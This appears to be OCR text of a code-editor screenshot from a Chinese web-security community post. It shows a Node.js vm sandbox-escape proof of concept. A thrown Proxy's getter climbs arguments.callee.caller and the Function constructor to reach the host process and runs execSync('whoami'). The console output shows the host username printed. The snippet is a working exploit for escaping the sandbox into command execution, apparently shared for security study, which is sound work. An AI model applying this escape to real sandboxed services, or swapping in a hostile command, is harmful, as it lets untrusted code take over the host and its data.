 JS y1.js > ...
1 const vm = require("vm");
2
3 const script =
4 `
5 throw new Proxy({}, {
6 get: function(){
7 const cc = arguments.callee.caller;
8 const p = (cc.constructor.constructor('return process'))();
9 return p.mainModule.require('child_process').execSync('whoami').toString();
10 }
11 })
12 `;
13 try {
14 vm.runInContext(script, vm.createContext(Object.create(null)));
15 }catch(e) {
16 console.log(e)
17 console.log("error:" + e)
18 }
问题 输出 调试控制台 终端
[Running] node "c:\Users\86132\Desktop\web安全\Nodejs vm2沙箱逃逸\y3.js
{}
[Done] exited with code=0 in 0.1 seconds
[Running] node "c:\Users\86132\Desktop\web安全\Nodejs vm2沙箱逃逸\y3.js"
desktop-rtj79nc\86132
先知社区